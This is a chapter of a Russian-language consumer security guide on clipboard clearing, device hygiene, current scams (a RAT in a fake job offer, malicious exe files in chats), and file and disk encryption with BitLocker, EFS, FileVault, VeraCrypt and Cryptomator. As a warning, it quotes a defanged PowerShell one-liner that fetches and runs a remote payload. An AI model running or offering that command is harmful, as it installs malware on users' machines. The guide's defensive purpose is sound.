Полная версия

Цифровая безопасность личности

Очистка буфера обмена.

Ещё один полезный совет – это очистка буфера обмена (копировать/вставить), поскольку некоторые вредоносные программы нацелены именно на него. Поэтому если у вас скопирован какой-то очень важный для вас файл, информация, текст (например пароль), после его использования сразу очистите буфер обмена. Можно это сделать, например, скопировав ненужный объект, тем самым записав новые данные в оперативную. память. Но можно и очистить буфер: самый простой и безопасный способ это сделать в ОС «Windows» – запустить программу Выполнить, например с помощью сочетания клавиш Win+R (кнопка Windows ÿ и R одновременно, без плюса) или найти его в поиске, и после появления соответствующего окна ввести команду cmd /c «echo off | clip» (да, с кавычками). Всё. Есть ещё вариант создания ярлыка для удобства: кликните правой кнопкой мыши по Рабочему столу – Создать – Ярлык – Введите ту же команду (представлена выше) – Далее – Введите названия ярлыка – Готово. На Рабочем столе (Desktop) появится ярлык, при его открытии (дважды кликнув левой кнопкой мыши или правой – Открыть) буфер обмена очищается.

В системах Linux узнать загруженность буфера и кэш-памяти можно в Терминале командой free -h или free -m. Для очистки можно использовать: sudo sync; echo 1 | sudo tee /proc/sys/vm/drop_caches или sudo sync; echo 2 | sudo tee /proc/sys/vm/drop_caches. Процесс получения прав root (нужен для выполнения команды sudo, но если вы уже под суперпользователем, то sudo прописывать в команде не нужно) описан в самом начале книги в разделе 1.2.1. «Управление операционной системой и контроль». Ещё проще очистить буфер можно, скачав программу работы с буфером командой в Терминале sudo apt install xsel, а затем очистить буфер командой xsel -bc.

В «MacOS» запустите программу Терминал и пропишите команду pbcopy . Буфер очистится.

На смартфоне очистить буфер обмена можно скопировав новый объект, перезагрузив телефон, или скачав и установив для этого специальную программу (не рекомендуется).

Дополнительные советы.

Одним из главных фундаментальных советов можно назвать стремление к автономности и локальности. Каждое устройство, будь это компьютер, ноутбук, планшет, телефон, «умные» часы, смарт-тв приставки, игровые приставки, монитор, принтер, сканер, компьютерная мышь, клавиатура, и многое другое – самостоятельные устройства, и почти всегда могут работать без подключения к Интернету, выполняя свои функции. Большинство телефонов (даже кнопочные) могут работать без сим-карты, за исключением совсем лишь некоторых старых кнопочных телефонов. Не авторизуйтесь на новом устройстве (исключение смартфоны и компьютеры), к примеру на приставке, сразу во всех аккаунтах, относитесь к новому гаджету настороженно и авторизуйтесь только там, где необходимо. Не устанавливайте чрезмерное количество приложений, особенно если на устройстве уже есть встроенная (предустановленная) для этого программа. К примеру, встроенная клавиатура или даже рабочий стол (окружение пользователя) – это отдельные системные приложения, если вы им не доверяете, то их можно заменить на другие, скачав из магазина приложений (но не рекомендуется). То есть вы можете напрямую управлять «железом» устройства (например, доступным диском) через командную строку (терминал) без графического интерфейса (GUI), или у вас может отсутствовать программа для рабочего стола, но остальные программы будут с графическим интерфейсом, тогда на чёрном фоне вы сможете запускать различные программы и работать с ними через интерфейс. Почему нежелательно скачивать сторонние программы и заменять системные (предустановленные) на них? Скачав какие-нибудь простые заметки или календарь, можно подцепить вирус, ведь вы не знаете, что за программный код у приложения, мало ли какие данные о вас он собирает и куда отправляет. А ведь сейчас смартфон это наше всё, им пользуются куда чаще компьютера: на смартфоне у нас и личные заметки, сохранённые пароли, банковские приложения, «Госуслуги» (портал государственных услуг), личные фотографии, история посещений браузера, данные о местоположении, переписки и пр. Перед установкой просмотрите репутацию разработчика и программы, отзывы. Установив программу, отключите его автозапуск, проверьте предоставленные разрешения, проверьте программу антивирусом. Если вы не пользуетесь программой, то лучше выйдите из аккаунта (в приложении) и удалите её. Не устанавливайте в браузер расширения непонятного происхождения без отзывов (или с признаками однотипных отзывов) и с неоднозначной репутацией. Сохраняйте изображения в браузере с помощью встроенный функций (правая кнопка мыши – Сохранить изображение как), а не расширений или программ. Следите за поведением вашего устройства, упорядочивайте приложения по папкам. Не бойтесь заходить в системные настройки и настройки программ, изучать их. Иными словами, управляйте своим устройством.

Актуальные угрозы.

В рабочих и домашних чатах мессенджера «WhatsApp» (Здесь и далее: Сервис, принадлежит организации, деятельность которой запрещена на территории РФ) сейчас часто распространяют вредоносные exe-файлы, замаскированные под красивые картинки или видео, которые пользуются широкой популярностью у пользователей (рис. 16). Иногда расширение файла видно в его названии, и, если там исполняемые или установочные форматы «*.exe» или «*.apk» – ни в коем случае не скачивайте его. Крайне большая вероятность, что это вредоносная программа.

Рисунок 16 – С международным днём кафельной плитки!

Будьте внимательны! На маркетплейсах иногда продают заражённую вирусами технику, – предупреждают эксперты по кибербезопасности. Это относится к любой технике, в том числе к USB-накопителям, роутерам, IP-камерам и другим гаджетам. Особенно настороженно следует относиться к подозрительно дешёвым девайсам. Эксперты говорят, что были случаи, когда дешёвые веб-камеры транслировали всё в интернет втайне от пользователей [8].

Заражённые устройства позволяют собирать информацию, контролировать действия пользователей и использовать устройства как часть ботнетов. Также «заразиться» можно через вредоносные USB-кабели и переходники. Еще одна схожая схема: рассылка «подарочных» флешек с вредоносным ПО или просто их распространение в общественных местах (кто-то ведь точно подберет и вставит в компьютер «флешку», найденную на улице). Достаточно лишь одного подключения заражённого устройства в ваш гаджет, чтобы замысловатый вирус проник к на устройство (но, конечно, так бывает не всегда). Чтобы обезопасить себя от данных угроз [9]:

· Смотреть на рейтинг продавца и читать все отзывы.

· Не покупать товары сильно дешевле рыночной стоимости.

· Не вставлять в свои устройства носители непонятного происхождения.

· Маркировать внешние накопители по уровню доверия фломастером, например «странный продавец» или «официальный продавец».

· Перед использованием отформатировать носитель – относится к «флешкам» и другим внешним накопителям, например твердотельный накопитель SSD или жёсткий диск HDD. Это возможно сделать на любом компьютере с любой операционной системой. Например, на «Windows»: Этот компьютер – правой кнопкой мыши нажмите на подключенный накопитель – Форматировать. На Linux: https://lumpics.ru/formatting-a-flash-drive-in-linux/. На «MacOS»: https://lumpics.ru/how-format-flashdrive-on-macbook/. «Флешка», настроенная на файловую систему «Windows» может не подойти для Linux, для этого нужно смонтировать её: https://losst.pro/montirovanie-fleshki-linux. Вернуть флеш-накопитель для работы с «Windows» https://dzen.ru/a/Y5H56SxxJXiGCkdr.

Будьте бдительны! Мошенники начали притворяться владельцами пункта выдачи заказов (ПВЗ). Легенда такая: «Владельцы ПВЗ» (на самом деле – скамеры) с подставных аккаунтов публикуют на популярных площадках объявления о поиске сотрудников. Жертве предлагают собеседование в мессенджере или через звонок. Ключевой вопрос – каким смартфоном пользуется жертва (преступников интересуют только пользователи «Android»). Потом жертву просят заполнить анкету и направляют ссылку для загрузки приложения якобы для работы. На самом деле это Android-троян удаленного доступа (RAT), который позволяет снять деньги со счетов пользователя. Аналитики «F.A.С.С.T. Digital Risk Protection» установили, что за месяц преступники заработали около 5 млн. рублей, совершив не менее 260 списаний со счетов жертв на среднюю сумму 19 000 рублей. Вот что соискателям рекомендует Мария Синицына, старший аналитик «Digital Risk Protection компании F.A.C.C.T.» (ныне «F6») [10]:

· Владельцы ПВЗ – не маркетплейс, а частные предприниматели. Если вам предлагают работу, обратитесь непосредственно в компанию и уточните, действительно ли там нанимают сотрудников и как происходит трудоустройство.

· Не устанавливайте приложения по ссылкам – легальные приложения и доступы вам предоставят на рабочем месте.

· Перепроверьте присланные ссылки, даже если визуально они похожи на официальные – в доменах мошенников всегда есть ошибки (подмена букв цифрами, лишние символы, а также буквосочетания, похожие на оригинальные – ai => al).

Ещё одна современная угроза. В «TikTok» распространяют видео якобы с помощью для решения популярных проблем пользователей. По типу «Просто введите данную команду в „PowerShell“: iwr hxps://allaio.me/sptfy – UseBascParsng | ix. И ваше устройство больше не будет зависать!» На самом деле данной командой вы установите вредоносную программу на своё устройство. Если в команде есть какие-то ссылки, относитесь к данной рекомендации с настороженностью. Вот хороший ресурс, объясняющий, что делает команда (Linux «Терминал», «Командная строка» и «PowerShell» «Windows»): https://explainshell.com/. Не бойтесь использовать генеративный чат-бот с искусственным интеллектом (ИИ) для объяснения той или иной команды, просто вставьте её и попросите объяснить.

Дополнительно! Нажатие клавиш в тональном режиме во время звонка не может привести к заражению вредоносной программой или списанию денег и т. п.

Дополнительно! Недавно в Ливане сдетонировали пейджеры граждан. Пострадали свыше 2,7 тыс. человек. Эксперты предполагают, что вредоносное ПО могло быть внедрено спецслужбами одного из государств. Они не исключают, что в устройствах могла быть установлена взрывчатка.

Про неоднозначность бытия.

Данная информация скорее будет полезна специалистам по информационной безопасности, но она находится здесь, потому что затрагивает недекларированные возможности (и как следствие, вирусы). Принцип исключительного доверия к отечественным продуктам, начиная от аппаратной части и элементной базы, заканчивая программными продуктами и системами, проверками на соответствие и сертификацией, является официально принятым и разумным, но по факту может быть ошибочным. Например, средство защиты информации (СЗИ), находящееся в реестре российского программного обеспечения (ПО), и в реестре сертифицированных СЗИ ФСТЭК России не подразумевает что система (или программа):

1. Не содержит уязвимостей.

2. Не содержит специально оставленных (созданных) уязвимостей для контроля и нарушения различного рода прав (например, бэкдоры, кейлоггеры и пр.).

3. Является идеальной или удобной.

Вопрос стоит лишь в том, кому доверять свои данные, информацию, доступ, – зарубежным или отечественным корпорациям/спецслужбам. Даже в данном контексте, к сожалению, на данный момент, не во всех случаях выбор отечественной продукции является целесообразным. Но и зарубежные корпорации не идеальны. Данное мнение также является сугубо субъективным, оно может быть ошибочным, поэтому не стоит ему слепо доверять.

1.2.4. Безопасность хранимых данных (криптография)

Виженер однажды сказал: щччъч врньмым хмхмфмъч… юы ыяпмр щд аыыхэзхщ форнъ…

Ключ для расшифровки: Мир

А какие средства и методы безопасности информации были у жителей, например, Российской империи? Это могли быть шторы и шинели, сумки с замками, двери, щеколды, невидимые чернила, легендирование и скрытность, маскировка, охрана, мимика и жесты, а также шифрование… Криптография – одно из самых древних направлений информационной безопасности, наряду со стеганографией. Раньше криптографию считали не только безопасным способом передачи информации, но и целым искусством. Зашифровывать можно хранящиеся или передаваемые данные/информацию, отдельные компьютерные файлы любого формата, папки (директории), целый жёсткий диск, съёмные накопители (в т. ч. флеш). В данном разделе мы будем говорить о зашифровании данных, именно хранящихся на устройстве (потому что зашифрование передаваемых данных и данных в облаке автоматически выполняется за нас), а в других разделах немного затронем и остальные задачи шифрования. Цели шифрования хранимых на устройстве данных зависят от ваших потребностей и далеко не всем оно необходимо: скорее всего рядовому пользователю это не понадобится, но всё же расскажем о такой возможности. Средства для шифрования бывают разные, как системные (встроенные в операционную систему), так и прикладные (которые необходимо скачать и установить), но методы (а точнее математические алгоритмы) шифрования и хеширования с солью (преобразование в необратимый вид) везде стандартные (наиболее современные и лучшие на 2025 г.): ML-KEM, AES, Twofish, SHA3, ECDSA, RSA (чем больше цифра ключа, тем лучше) и сетевые протоколы: HTTPS (TLS), IKEv2, OAuth 2.0 и многие другие.

«BitLocker» и «Encrypting File System».

«Шифрованная файловая система» (EFS) встроена в ОС «Windows» и позволяет легко выполнить зашифрование содержимого выбранных папок или отдельных файлов с помощью функционала системы. К сожалению, она доступна лишь в PRO-версиях «Windows», а также в версиях «Enterprise», «Education», «Server», но не в домашней версии («Home»). Примерно в тех же версиях имеется программа «BitLocker», которая зашифрует не какие-то отдельные объекты, а весь жёсткий диск компьютера (в том числе разные диски, например, внешние подключаемые накопители), а зашифрование происходит по лучшему на данный момент симметричному алгоритму – AES. В настоящее время его почти невозможно взломать, или для этого понадобятся очень большие вычислительные мощности злоумышленника для возможного подбора ключей шифрования, что крайне затруднительно, но ситуация может измениться с появлением «квантовых» компьютеров, работающих на принципах квантовой механики. Правда тогда появятся и подобные же механизмы защиты с такими же мощностями. Симметричные алгоритмы шифрования отличаются от асимметричных своими задачами, у первых важна зашифровка самого сообщения, а у вторых обмен ключами, цифровая подпись, создание безопасного канала коммуникации. Т. е. для создания связи нужны асимметричные алгоритмы, а уже для зашифрования самого сообщения – симметричные (но это совсем грубо сказано). Обычно «BitLocker» можно найти в Панели управления – Система и безопасность – внизу, или вызвать его с помощью контекстного меню, нажав правой кнопкой мыши по вашему диску (обычно OS (C:) в разделе Этот компьютер). При работе с «BitLocker» важно быть внимательным и осторожным, подготовившись заранее, т. к. вы работаете со всем жёстким диском компьютера, иными словами, со всем что у вас есть. Инструкцию по работе с «BitLocker» легко найти в интернете, например, https://remontka.pro/bitlocker-encryption/. Его использование интуитивно просто и понятно, главное записать пароль, чтобы не потерять в будущем всю информацию и доступ к диску. Каждый раз при запуске компьютера нужно будет вводить этот пароль. В качестве «пароля» может быть выбран и другой аутентификатор, например, USB-флеш накопитель. Если случилось так, что вы потеряли (забыли) пароль, скорее всего, восстановить данные не получится, но вот переустановить операционную систему и заново пользоваться компьютером конечно же возможно.



Теперь о «Шифрованной файловой системе» (EFS). EFS работает, шифруя каждый файл с помощью алгоритма симметричного шифрования, зависящего от версии операционной системы и настроек. Для зашифрования с помощью EFS зайдите в свойства объекта (папки или файла) – Другое – Шифровать содержимое для защиты данных (рис. 17).

Рисунок 17 – Действия для зашифровки папки



Если у вас неактивна эта строка, то прочитайте пару советов по её активации в Интернете, статей много и действия несложные, например, https://recoverit.wondershare.com.ru/windows-computer-tips/encrypt-content-to-secure-data-greyed-out.html. Давайте для изучения Служб подробнее с ними ознакомимся в данном контексте. Бывает так, что ту или иную службу надо включить (найдите в поиске компьютера или выполните WIN+R – далее введите services.msc). Запустите вручную «Шифрованную файловую систему» (обычно она в самом конце списка), как показано на рисунке 18, после чего перезагрузите компьютер.

Рисунок 18 – EFS в «Службах»



Если включение службы не помогло, то повторите нажатие клавиш WIN + R. В открывшемся окне (программа Выполнить) введите regedit, затем подтвердите запуск. Откроется «Редактор реестра», давайте тоже его изучим подробнее. Введите этот текст в строке поиска (сверху поисковик): HKEY_LOCAL_MACHINE\System\CurrentControlSet\Control\FileSystem. Найдите ключ NtfsDisableEncryption и дважды щелкните по нему. Измените данные значения с 1 на 0 в диалоговом окне и нажмите ОК (рис. 19). Перезагрузите компьютер. Если советы не помогли, обратитесь к вышеуказанной статье про активацию EFS. Возможно, вы обладатель домашней версии и не сможете воспользоваться данной программой (не расстраивайтесь, есть аналоги).

Рисунок 19 – Значение NtfsDisableEncryption в «Редакторе реестра»

Если EFS работает, то подробную инструкцию по использованию легко найти в Интернете, например: https://remontka.pro/encrypt-files-folders-efs-windows/. После зашифровки файлы (папки) будут доступны только для пользователя и на том компьютере, где выполнялось шифрование. Другие пользователи на этом же компьютере будут видеть файлы и их имена на накопителе, но не смогут получить доступ к ним, даже если они имеют права администратора. Если по той или иной причине (например, после переустановки «Windows») вы потеряли возможность открыть файлы в зашифрованных EFS папках или вам потребовалась возможность открывать их на другом компьютере или под другим пользователем, то воспользуйтесь инструкциями из Интернета: https://remontka.pro/encrypt-files-folders-efs-windows/.

Встроенное шифрование в «MacOS».

В «MacOS» есть своя система шифрования «FileVault». Она позволяет зашифровать диск целиком, или по отдельному файлы. Запустите Системные настройки, зайдите в пункт меню Защита и безопасность, затем во вкладку FileVault, снимите блокировку, нажав замочек в левом нижнем углу. Выберите Включить FileVault, выберите подходящий вариант сброса пароля. Если выбран ключ восстановления, вам предоставят код, который нужно запомнить и сохранить в безопасном месте. Перегрузите устройство и сразу после этого будет выполняться фоновое зашифрование, при этом компьютером можно будет пользоваться без ограничений. Подробнее – https://support.apple.com/ru-ru/guide/mac-help/mh40593/mac. Также для зашифрования данных на «MacOS» можно использовать бесплатную утилиту «Encrypto» из магазина приложений «App Store». Она защищает данные при помощи алгоритма шифрования AES-256. Для расшифровки на компьютере тоже должна быть установлена данная программа [11].

«VeraCrypt».



К сожалению, «BitLocker» и EFS можно использовать только на «Windows». Существует множество аналогов «BitLocker», например для Unix подобных систем (Linux) есть утилита «cryptsetup» (LUKS), «eCryptfs», «Gparted» с графическим пользовательским интерфейсом (GUI) и другие, а для обладателей домашней версии «Windows» и «MacOS» есть множество бесплатных программ для установки, в том числе более старых, проверенных и авторитетных, для любой версии операционной системы (почти), например, «VeraCrypt» (последователь бывшей «TrueCrypt»). У программы открытый и проверенный годами специалистами исходный код, а значит ей можно доверять. На рисунке 20 представлен интерфейс программы.

Также одним из преимуществ данной программы является кроссплатформенность, поэтому в зависимости от вашей ОС («Windows», Linux, «MacOS») скачать её можно здесь: https://veracrypt.fr/en/Downloads.html. Хорошая и подробная инструкция по использованию даётся также на официальном сайте: https://veracrypt.eu/ru/Beginner%27s%20Tutorial.html и здесь: https://remontka.pro/veracrypt/.

Рисунок 20 – Интерфейс «VeraCrypt»

Основные функции «VeraCrypt»: создаёт виртуальный зашифрованный диск внутри файла и монтирует его как реальный диск; зашифрует весь раздел или запоминающее устройство, например USB-накопитель или жёсткий диск; зашифрует раздел или диск, на котором установлена «Windows» (аутентификация перед загрузкой); зашифрование является автоматическим, в реальном времени (на лету) и прозрачным; параллелизация и конвейерная обработка позволяют считывать и записывать данные так же быстро, как если бы диск не был зашифрован; зашифрование может быть аппаратно ускорено на современных процессорах. Также он обеспечивает возможность правдоподобного отрицания на случай, если злоумышленник заставит вас раскрыть пароль: скрытый том и скрытая операционная система. Принцип «двойного дна» – позволяет создать скрытый том внутри зашифрованного тома. Это обеспечивает дополнительный уровень конфиденциальности и безопасности, так как даже если кто-то заставит вас раскрыть пароль, вы можете предоставить доступ только к внешнему тому, скрывая существование внутреннего [12].

«Cryptomator».



А если вы пользуетесь удалённым хранилищем (для чего они нужны и как ими пользоваться узнаете в подглаве 1.9. «Сохранность данных и устройств») и вам важно сохранить конфиденциальность отправляемых туда данных, то есть бесплатное решение «Cryptomator». Скачать его можно на официальном сайте: https://cryptomator.org/downloads/ (там же даются понятные инструкции) или на «GitHub»: https://github.com/cryptomator/cryptomator в разделе «Releases». Установка интуитивно понятна. На рисунке 21 показан интерфейс программы. Зашифрование происходит с помощью AES-256, как для файлов, так и их имён.

Рисунок 21 – Интерфейс «Cryptomator»



После запуска программы нажмите + (снизу слева), далее Создать новое хранилище, выберите место для его размещения (например, в корне диска C или на Рабочий стол), введите название и создайте пароль (обязательно запишите его себе в безопасное место), также можно создать ключ восстановления (по желанию). Хранилище готово, найти его можно там, куда вы его создали, можете загружать (перетаскивать) туда любые файлы и папки, он будет на лету их шифровать. В том числе зайти в хранилище можно через Проводник – Этот компьютер (рис. 22).

Рисунок 22 – Зашифрованное хранилище